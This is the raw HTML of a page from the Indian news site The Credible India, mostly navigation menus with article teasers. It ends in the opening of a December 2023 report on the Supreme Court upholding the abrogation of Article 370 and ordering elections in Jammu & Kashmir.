			<a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/" class="image-link media-ratio ratio-16-9" title="ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-450x450.webp 450w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-300x300.webp 300w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t-768x768.webp 768w, https://www.thecredibleindia.com/wp-content/uploads/2025/03/DALL·E-2025-03-08-23.37.13-A-dynamic-and-engaging-YouTube-thumbnail-with-the-title-ChatGPTs-Epic-Cricket-Bet.-The-design-features-vibrant-bold-colors-like-green-and-yellow-t.webp 1024w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="ChatGPT’s Epic Cricket Bet"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/chatgpt-takes-on-cricket-betsindia-vs-new-zealand-final-bet/">ChatGPT Takes on Cricket Bets:India vs. New Zealand Final Bet</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2025-03-08T18:34:26+00:00">March 8, 2025</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
					<div class="posts" data-id="39">

						<section class="block-wrap block-grid cols-gap-sm mb-none" data-id="13">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-4 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/" class="image-link media-ratio ratio-16-9" title="Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/">Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-07-19T11:03:26+00:00">July 19, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/" class="image-link media-ratio ratio-16-9" title="The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1-1200x675.jpg 1200w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Neutral-Minimalist-Travel-Vlog-YouTube-Thumbnail-1.jpg 1280w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Vinesh Phogat"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/the-credible-indian-vinesh-phogat-the-rise-of-durga/">The Credible Indian: Vinesh Phogat &#8211; The Rise of Durga</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-07T09:13:41+00:00">August 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/bjp-faces-significant-losses-in-the-2024-haryana-assembly-elections-as-exit-polls-suggest-a-resurgence-of-congress-coupled-with-governance-issues-unemployment-and-rural-discontent/" class="image-link media-ratio ratio-16-9" title="Why BJP Is on the Brink of Losing Haryana Elections?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/10/pm-modi-vs-rahul-gandhi-450x303.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/10/pm-modi-vs-rahul-gandhi-450x303.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/10/pm-modi-vs-rahul-gandhi.jpg 700w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Haryana Polls: Rahul’s Comeback vs. Modi’s Waning Influence"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/bjp-faces-significant-losses-in-the-2024-haryana-assembly-elections-as-exit-polls-suggest-a-resurgence-of-congress-coupled-with-governance-issues-unemployment-and-rural-discontent/">Why BJP Is on the Brink of Losing Haryana Elections?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-10-07T12:52:51+00:00">October 7, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/explore-the-severe-political-and-economic-turmoil-gripping-bangladesh-and-its-profound-effects-on-the-nations-economy-and-global-business-understand-the-historical-context-economic-chall/" class="image-link media-ratio ratio-16-9" title="From Stability to Chaos: The Far-Reaching Impact of Bangladesh&#8217;s Crisis"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/08/Bangladesh-Turmoil.jpg 933w" data-sizes="(max-width: 377px) 100vw, 377px" role="img" aria-label="Protests continue to wreak havoc in Bangladesh, severely impacting the economy"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/explore-the-severe-political-and-economic-turmoil-gripping-bangladesh-and-its-profound-effects-on-the-nations-economy-and-global-business-understand-the-historical-context-economic-chall/">From Stability to Chaos: The Far-Reaching Impact of Bangladesh&#8217;s Crisis</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-08-14T12:26:26+00:00">August 14, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-33 menu-item-has-children item-mega-menu menu-item-5855"><a href="https://www.thecredibleindia.com/category/business/">Business</a>
<div class="sub-menu mega-menu mega-menu-a wrap">

		
	
	<section class="column recent-posts" data-columns="5">
					<div class="posts" data-id="33">

						<section class="block-wrap block-grid mb-none" data-id="14">

				
			<div class="block-content">
					
	<div class="loop loop-grid loop-grid-sm grid grid-5 md:grid-2 xs:grid-1">

					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/" class="image-link media-ratio ratio-16-9" title="Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-450x227.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks-150x76.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/The-Varied-Applications-of-Tata-Light-Trucks.jpg 561w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/tata-motors-announces-price-hike-for-commercial-vehicles-effective-january-1st/">Tata Motors Announces Price Hike for Commercial Vehicles, Effective January 1st</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-11T09:30:23+00:00">December 11, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/" class="image-link media-ratio ratio-16-9" title="India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-450x253.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-300x169.png 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-1024x576.png 1024w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-768x432.png 768w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR-150x84.png 150w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/hHtIdaoKNR.png 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/indias-new-telecom-bill-explained-faster-internet-better-deals-but-are-there-strings-attached/">India&#8217;s New Telecom Bill Explained: Faster Internet, Better Deals, But Are There Strings Attached?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-18T10:13:21+00:00">December 18, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/" class="image-link media-ratio ratio-16-9" title="Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-450x450.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0-300x300.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2023/12/688843_Coffee-badging-in-office-with-people_-_xl-1024-v1-0.jpg 716w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/coffee-badge-trend-is-brief-office-poaching-the-new-hybrid-hustle/">Coffee Badge Trend: Is Brief Office Poaching the New Hybrid Hustle?</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2023-12-20T05:51:26+00:00">December 20, 2023</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/" class="image-link media-ratio ratio-16-9" title="Vibrant Gujarat Global Summit Kicks Off"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit-450x295.png 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/01/Gujarat-Summit.png 695w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/vibrant-gujarat-global-summit-kicks-off/">Vibrant Gujarat Global Summit Kicks Off</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-01-10T08:27:26+00:00">January 10, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>					
<article class="l-post grid-post grid-sm-post">

	
			<div class="media">

		
			<a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/" class="image-link media-ratio ratio-16-9" title="Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn"><span data-bgsrc="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg" class="img bg-cover wp-post-image attachment-bunyad-medium size-bunyad-medium lazyload" data-bgset="https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-450x253.jpg 450w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-300x169.jpg 300w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-1024x576.jpg 1024w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-768x432.jpg 768w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP-150x84.jpg 150w, https://www.thecredibleindia.com/wp-content/uploads/2024/07/SIP.jpg 1200w" data-sizes="(max-width: 377px) 100vw, 377px"></span></a>			
			
			
			
		
		</div>
	

	
		<div class="content">

			<div class="post-meta post-meta-a has-below"><h2 class="is-title post-title"><a href="https://www.thecredibleindia.com/stay-invested-how-sips-can-skyrocket-your-wealth-in-a-market-downturn/">Stay Invested: How SIPs Can Skyrocket Your Wealth in a Market Downturn</a></h2><div class="post-meta-items meta-below"><span class="meta-item date"><span class="date-link"><time class="post-date" datetime="2024-07-19T11:03:26+00:00">July 19, 2024</time></span></span></div></div>			
			
			
		</div>

	
</article>		
	</div>

		
			</div>

		</section>
					
			</div> <!-- .posts -->
		
			</section>

</div></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-60 menu-item-6526"><a href="https://www.thecredibleindia.com/category/world/">World</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-6080"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-49 menu-item-6081"><a href="https://www.thecredibleindia.com/category/explainers/">Explainers</a></li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
<span class="h-date">
	Sunday, January 18</span>				</div>

						
		</div>
	</div>

	
	<div class="smart-head-row smart-head-bot s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
					<div class="nav-wrap">
		<nav class="navigation navigation-small nav-hov-a">
			<ul id="menu-top-links" class="menu"><li id="menu-item-6996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-100 menu-item-6996"><a href="https://www.thecredibleindia.com/category/videos/">videos</a>
<ul class="sub-menu">
	<li id="menu-item-6122" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-41 menu-item-6122"><a href="https://www.thecredibleindia.com/category/videos/features/">Features</a></li>
	<li id="menu-item-6121" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-6121"><a href="https://www.thecredibleindia.com/category/videos/politics/">Politics</a></li>
	<li id="menu-item-6123" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-6 menu-item-6123"><a href="https://www.thecredibleindia.com/category/videos/sports/">Sports</a></li>
</ul>
</li>
<li id="menu-item-6124" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-51 menu-item-6124"><a href="https://www.thecredibleindia.com/category/gallery/">Gallery</a></li>
<li id="menu-item-6126" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-46 menu-item-6126"><a href="https://www.thecredibleindia.com/category/podcast/">Podcast</a></li>
<li id="menu-item-6127" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-52 menu-item-6127"><a href="https://www.thecredibleindia.com/category/startups/">Startups</a></li>
<li id="menu-item-6128" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-53 menu-item-6128"><a href="https://www.thecredibleindia.com/category/trending/">Trending</a>
<ul class="sub-menu">
	<li id="menu-item-6132" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-54 menu-item-6132"><a href="https://www.thecredibleindia.com/category/trending/youtube/">Youtube</a></li>
	<li id="menu-item-6129" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-44 menu-item-6129"><a href="https://www.thecredibleindia.com/category/trending/facebook/">Facebook</a></li>
	<li id="menu-item-6130" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-43 menu-item-6130"><a href="https://www.thecredibleindia.com/category/trending/instagram/">Instagram</a></li>
	<li id="menu-item-6131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-45 menu-item-6131"><a href="https://www.thecredibleindia.com/category/trending/linkedin/">Linkedin</a></li>
</ul>
</li>
<li id="menu-item-6133" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-cat-55 menu-item-6133"><a href="https://www.thecredibleindia.com/category/stars/">Stars</a>
<ul class="sub-menu">
	<li id="menu-item-6134" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-6134"><a href="https://www.thecredibleindia.com/category/stars/star-videos/">Star Videos</a></li>
	<li id="menu-item-6135" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-56 menu-item-6135"><a href="https://www.thecredibleindia.com/category/stars/your-day/">Your Day</a></li>
</ul>
</li>
</ul>		</nav>
	</div>
				</div>

							
				<div class="items items-center empty">
								</div>

							
				<div class="items items-right ">
				
		<div class="spc-social-block spc-social spc-social-c smart-head-social spc-social-colors spc-social-bg">
		
			
				<a href="https://www.facebook.com/profile.php?id=61570013696101" class="link service s-facebook" target="_blank" rel="noopener">
					<i class="icon tsi tsi-facebook"></i>
					<span class="visuallyhidden">Facebook</span>
				</a>
									
			
				<a href="https://x.com/CredIndiaNews" class="link service s-twitter" target="_blank" rel="noopener">
					<i class="icon tsi tsi-twitter"></i>
					<span class="visuallyhidden">Twitter</span>
				</a>
									
			
				<a href="https://www.instagram.com/the_credibleindia/" class="link service s-instagram" target="_blank" rel="noopener">
					<i class="icon tsi tsi-instagram"></i>
					<span class="visuallyhidden">Instagram</span>
				</a>
									
			
				<a href="https://www.linkedin.com/feed/" class="link service s-linkedin" target="_blank" rel="noopener">
					<i class="icon tsi tsi-linkedin"></i>
					<span class="visuallyhidden">LinkedIn</span>
				</a>
									
			
				<a href="https://www.youtube.com/@TheCredibileIndia" class="link service s-youtube" target="_blank" rel="noopener">
					<i class="icon tsi tsi-youtube-play"></i>
					<span class="visuallyhidden">YouTube</span>
				</a>
									
			
		</div>

		

	<div class="smart-head-search">
		<form role="search" class="search-form" action="https://www.thecredibleindia.com/" method="get">
			<input type="text" name="s" class="query live-search-query" value="" placeholder="Search..." autocomplete="off" />
			<button class="search-button" type="submit">
				<i class="tsi tsi-search"></i>
				<span class="visuallyhidden"></span>
			</button>
		</form>
	</div> <!-- .search -->

				</div>

						
		</div>
	</div>

	</div>
<div class="smart-head smart-head-a smart-head-mobile" id="smart-head-mobile" data-sticky="mid" data-sticky-type="smart" data-sticky-full>
	
	<div class="smart-head-row smart-head-mid smart-head-row-3 s-dark smart-head-row-full">

		<div class="inner wrap">

							
				<div class="items items-left ">
				
<button class="offcanvas-toggle has-icon" type="button" aria-label="Menu">
	<span class="hamburger-icon hamburger-icon-a">
		<span class="inner"></span>
	</span>
</button>				</div>

							
				<div class="items items-center ">
					<a href="https://www.thecredibleindia.com/" title="The Credible India" rel="home" class="logo-link ts-logo text-logo">
		<span>
			
				The Credible India
					</span>
	</a>				</div>

							
				<div class="items items-right ">
				

	<a href="#" class="search-icon has-icon-only is-icon" title="Search">
		<i class="tsi tsi-search"></i>
	</a>

				</div>

						
		</div>
	</div>

	</div>	
<!--  Start ads section ...................	 -->
<br>
	<section class="has-el-gap el-gap-default elementor-section elementor-top-section elementor-element elementor-element-22512ad elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="22512ad" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
		<div class="elementor-container elementor-column-gap-no">
			<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-778356b" data-id="778356b" data-element_type="column">
				<div class="elementor-widget-wrap elementor-element-populated">
					<div class="elementor-element elementor-element-a62d5c4 elementor-widget elementor-widget-html" data-id="a62d5c4" data-element_type="widget" data-widget_type="html.default">
						<div class="elementor-widget-container">
							<a href="#" target="_blank">
								<img decoding="async" style="height:80px;" src="https://smartmag.theme-sphere.com/news-time/wp-content/uploads/sites/28/2022/03/yellow-sofa-and-text.jpg" width="100%" alt="Demo">
							</a>		</div>
					</div>
				</div>
			</div>
		</div>
	</section>
	
<!-- end ads section !!!!!!!!!!!!! -->
	
	

<div class="main ts-contain cf right-sidebar">
	
		

<div class="ts-row">
	<div class="col-8 main-content">

					<div class="the-post-header s-head-modern s-head-modern-a">
	<div class="post-meta post-meta-a post-meta-left post-meta-single has-below"><div class="post-meta-items meta-above"><span class="meta-item cat-labels">
						
						<a href="https://www.thecredibleindia.com/category/2024-polls/" class="category term-color-34" rel="category">2024 Polls</a>
					</span>
					</div><h1 class="is-title post-title">Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir</h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='TCI Bureau' src='https://secure.gravatar.com/avatar/df3e4e0f3d44d0a12b8ffc72a2f95f00dbb1cc9a9f8fb98893d96ae85172fc1e?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/df3e4e0f3d44d0a12b8ffc72a2f95f00dbb1cc9a9f8fb98893d96ae85172fc1e?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">By</span> <a href="https://www.thecredibleindia.com/author/tci-bureau/" title="Posts by TCI Bureau" rel="author">TCI Bureau</a></span><span class="meta-item has-next-icon date"><time class="post-date" datetime="2023-12-11T11:18:26+00:00">December 11, 2023</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://www.thecredibleindia.com/supreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir/#comments"><i class="tsi tsi-comment-o"></i>3 Comments</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>2 Mins Read</span></div></div>	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1.png" class="image-link media-ratio ratio-16-9" title="Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir"><img fetchpriority="high" width="788" height="443" src="[data-uri]" class="attachment-large size-large lazyload wp-post-image" alt="" sizes="(max-width: 788px) 100vw, 788px" title="Supreme Court Upholds Abrogation of Article 370, Orders Elections in Jammu &#038; Kashmir" decoding="async" data-src="https://www.thecredibleindia.com/wp-content/uploads/2023/12/370-1.png" /></a>		
						
			</div>
	
	   
    
	
	<div class="post-share-bot">
		<span class="info">Share.</span>
		
		<span class="share-links spc-social spc-social-colors spc-social-bg">

			
			
				<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.thecredibleindia.com%2Fsupreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir%2F" class="service s-facebook tsi tsi-facebook" 
					title="Share on Facebook" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Facebook</span>
				</a>
					
			
				<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fwww.thecredibleindia.com%2Fsupreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir%2F&#038;text=Supreme%20Court%20Upholds%20Abrogation%20of%20Article%20370%2C%20Orders%20Elections%20in%20Jammu%20%26%20Kashmir" class="service s-twitter tsi tsi-twitter" 
					title="Share on Twitter" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">Twitter</span>
				</a>
					
			
				<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fwww.thecredibleindia.com%2Fsupreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir%2F" class="service s-linkedin tsi tsi-linkedin" 
					title="Share on LinkedIn" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">LinkedIn</span>
				</a>
					
			
				<a href="https://wa.me/?text=Supreme%20Court%20Upholds%20Abrogation%20of%20Article%20370%2C%20Orders%20Elections%20in%20Jammu%20%26%20Kashmir%20https%3A%2F%2Fwww.thecredibleindia.com%2Fsupreme-court-upholds-abrogation-of-article-370-orders-elections-in-jammu-kashmir%2F" class="service s-whatsapp tsi tsi-whatsapp" 
					title="Share on WhatsApp" target="_blank" rel="nofollow noopener">
					<span class="visuallyhidden">WhatsApp</span>
				</a>
					
			
			
		</span>
	</div>
	
    
	
	
	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-6658" class="post-6658 post type-post status-publish format-standard has-post-thumbnail category-2024-polls category-national">
				
<div class="post-content-wrap">
	
	<div class="post-content cf entry-content content-spacious">

		
				
		<div class="cdk-visually-hidden cdk-focus-trap-anchor" aria-hidden="true"><strong style="font-size: 14px; color: var(--c-contrast-800);">New Delhi: </strong><span style="font-size: 14px; color: var(--c-contrast-800);">In a landmark judgement, the Supreme Court of India today upheld the central government&#8217;s abrogation </span><span class="citation-0 citation-end-0" style="font-size: 14px; color: var(--c-contrast-800);">of Article 370, which granted special status to the erstwhile state of Jammu and Kashmir. The five-judge Constitution Bench,</span><span style="font-size: 14px; color: var(--c-contrast-800);"> headed by Chief Justice of India D.Y. Chandrachud, delivered its verdict after hearing extensive arguments from the petitioners and the government over the past year.</span></div>
<div class="response-container-content ng-tns-c1832212363-123">
<div class="response-content ng-trigger ng-trigger-responsePopulation ng-tns-c1832212363-123">
<div class="markdown markdown-main-panel" dir="ltr">
<p data-sourcepos="5:1-5:30"><strong>Key Points of the Verdict:</strong></p>
<ul data-sourcepos="7:1-11:0">
<li data-sourcepos="7:1-7:146">The Supreme Court upheld the government&#8217;s decision to abrogate Article 370, stating that it was done in accordance with the Indian Constitution.</li>
